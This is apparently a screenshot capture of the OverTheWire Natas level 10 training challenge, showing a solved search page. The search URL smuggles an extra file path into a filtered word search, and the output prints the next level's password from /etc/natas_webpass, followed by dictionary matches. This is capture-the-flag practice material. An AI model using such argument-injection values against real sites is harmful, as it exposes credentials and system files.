 Not secure
natas10.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
J
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
dictionary.txt:Christianity
dictionary.txt:Christianity's
dictionary.txt:Christians